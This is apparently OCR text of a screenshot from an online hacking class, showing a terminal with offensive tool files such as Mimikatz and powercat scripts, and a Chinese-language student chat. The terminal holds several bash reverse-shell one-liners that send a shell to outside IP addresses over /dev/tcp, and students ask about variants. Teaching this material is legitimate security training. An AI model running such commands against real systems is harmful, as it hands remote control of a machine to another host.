 CVM(139.155.49.43)
上课中 00:56:12
Terminal Sessions View X server Tools Settings Macros Help
bilibili
腾讯课堂
Quick connect...
CVM(139.155.49.43)
CVM(139.155.49.43)
VPS(47.101.214.85)
/root/
Name
..
docker
tools
43.exe
44.exe
44.hta
evil.ps1
Invoke-Mimikatz.ps1
mimi.ps1
msf6.txt
msfinstall
nohup.out
Out-EncryptedScript.ps1
powercat.ps1
pwn1
shell.war
Sessions
Tools
Sftp
Remote monitoring
Follow terminal folder
root@VM-0-2-ubuntu:~# exit
exit
root@VM-0-2-ubuntu:~#
root@VM-0-2-ubuntu:~# bash -i < /dev/tcp/10.10.1.11/6666
^C
root@VM-0-2-ubuntu:~# bash -i < /dev/tcp/47.101.214.85/6666
root@VM-0-2-ubuntu:~# ls
43.exe 44.exe 44.hta docker evil.ps1 Invoke-Mimikatz.ps1 mimi.ps1 msf6.txt msfinstall nohup.out Out-EncryptedScript.ps1 powercat.ps1 pwn1 shell.war tools
root@VM-0-2-ubuntu:~# eixt
^C
root@VM-0-2-ubuntu:~# exit
root@VM-0-2-ubuntu:~# bash -i > /dev/tcp/10.10.1.11/6666 0>&1
^C
root@VM-0-2-ubuntu:~# bash -i > /dev/tcp/47.101.214.85/6666 0>&1
root@VM-0-2-ubuntu:~# ls
root@VM-0-2-ubuntu:~#
pwd
root@VM-0-2-ubuntu:~#
Loading remote monitoring, please wait...
这个方法好绕
张盛
用cat <&5来取出信息 &5里的内容就会消
失把
老师 mingy
/bin/bash -i
老师 mingy
bash -i
张盛
老师 那是否 /bin/bash -i <> /dev/tcp/x.x.
x.x/6666 是否能实现与 /bin/bash -i > /de
v/tcp/x.x.x.x/6666 0>&1一样的效果?
发送
资源监控